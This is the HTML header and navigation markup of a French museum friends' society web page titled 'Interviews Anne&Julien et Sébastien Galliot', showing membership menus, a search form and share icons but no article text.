				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69823356179dc" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6982335617ce1" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6982335618a2d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6982335618c10" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6982335618d1b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6982335618df6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6982335618ec8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6982335619073" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69823356191ec" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69823356192c9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69823356193fe" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6982335619509" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69823356196ef" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69823356198a5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-69823356199b9" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Interviews Anne&#038;Julien et Sébastien Galliot</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://www.amisquaibranly.fr/">Accueil</a></span> &raquo; <span><a href="https://www.amisquaibranly.fr/tatoueurs-tatoues/">Tatoueurs, Tatoués : interview croisée d&rsquo;Anne, Julien et Sébastien Galliot</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Interviews Anne&#038;Julien et Sébastien Galliot</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-5179" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="5179" class="mk-blog-single post-5179 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

					<h2 class="blog-single-title" itemprop="headline">Interviews Anne&#038;Julien et Sébastien Galliot</h2>
	




<div class="single-social-section">
	
				<div class="blog-share-container">
			<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-698233561a8ac" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
			<ul class="single-share-box mk-box-to-trigger">
				<li><a class="facebook-share" data-title="Interviews Anne&#038;Julien et Sébastien Galliot" data-url="https://www.amisquaibranly.fr/tatoueurs-tatoues/interviews-tatoueurs-tatoues/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-698233561a9d8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
				<li><a class="twitter-share" data-title="Interviews Anne&#038;Julien et Sébastien Galliot" data-url="https://www.amisquaibranly.fr/tatoueurs-tatoues/interviews-tatoueurs-tatoues/" href="#"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-698233561ab54" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2L4.7,2.8H3.4
	L11.4,13.2z"/>
</svg>
</a></li>
				<li><a class="googleplus-share" data-title="Interviews Anne&#038;Julien et Sébastien Galliot" data-url="https://www.amisquaibranly.fr/tatoueurs-tatoues/interviews-tatoueurs-tatoues/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-698233561ac4f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
				<li><a class="pinterest-share" data-image="" data-title="Interviews Anne&#038;Julien et Sébastien Galliot" data-url="https://www.amisquaibranly.fr/tatoueurs-tatoues/interviews-tatoueurs-tatoues/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-698233561ad41" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
